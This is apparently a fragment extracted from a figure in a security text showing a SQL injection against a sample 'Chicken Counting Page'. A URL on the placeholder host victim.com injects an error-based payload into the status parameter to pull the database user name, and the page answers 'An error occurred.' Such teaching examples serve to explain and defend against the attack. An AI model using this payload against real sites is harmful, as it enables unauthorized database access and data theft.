 Chicken Counting Page
http://www.victim.com/count_chickens.aspx?status='%20or%201%20in%20(select%20user_name())--
Google
An error occurred.